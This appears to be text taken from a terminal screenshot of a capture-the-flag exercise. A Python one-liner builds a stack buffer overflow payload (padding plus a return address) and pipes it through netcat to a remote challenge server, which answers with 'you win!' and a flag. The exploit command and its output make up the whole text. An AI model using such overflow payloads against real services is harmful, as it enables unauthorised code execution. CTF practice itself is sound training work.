 Terminal - root@ubuntu: ~/Desktop
File Edit View Terminal Tabs Help
root@ubuntu:~/Desktop# python -c 'print "a"*0x40+"\x1b\x86\x04\x08"'|nc 139.196.
232.222 54000
root@ubuntu:~/Desktop# nc 139.196.232.222 54000
root@ubuntu:~/Desktop# nc 139.196.232.222 54000
root@ubuntu:~/Desktop# nc 139.196.232.222 54000
root@ubuntu:~/Desktop# nc 139.196.232.222 54000
root@ubuntu:~/Desktop# python -c 'print "a"*0x40+"\x1b\x86\x04\x08"'|nc 139.196.
232.222 54000
you win!
cff flag: {FLAG:90b68f4d539a0bff2a6c1399166e5db0}
root@ubuntu:~/Desktop#